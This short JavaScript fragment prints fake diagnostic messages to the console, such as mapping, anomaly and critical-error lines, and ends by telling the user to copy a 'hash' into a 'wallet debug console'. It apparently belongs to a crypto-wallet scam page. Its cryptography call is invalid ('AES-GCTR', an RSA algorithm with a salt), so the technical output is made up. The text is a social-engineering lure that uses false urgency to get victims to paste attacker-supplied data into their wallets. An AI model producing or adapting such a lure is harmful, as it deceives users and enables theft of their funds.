
e.deriveKey({name:"RSASSA-PKCS1-v1_5",sa
lt:new Uint8Array(20)}, _0xBlock, {nam
e:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6e
9e4421 inside Invalid major version");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid major versio
n");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH